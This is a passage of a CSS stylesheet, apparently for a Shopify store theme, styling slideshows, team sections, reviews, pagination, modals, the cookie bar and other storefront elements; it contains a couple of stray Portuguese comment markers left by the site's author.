	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
